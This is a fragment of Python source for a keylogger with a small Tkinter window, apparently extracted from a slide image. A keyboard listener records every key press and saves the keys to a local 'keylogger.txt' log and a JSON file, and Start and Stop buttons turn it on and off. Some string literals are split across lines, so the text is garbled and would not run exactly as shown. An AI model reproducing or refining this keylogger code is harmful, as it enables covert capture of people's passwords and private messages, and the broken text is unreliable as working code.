 generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener =
keyboard.Listener(on_press=on_press,
on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is
running!\n[!] Saving the keys in
'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger
stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start"
to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start",
command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop",
command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()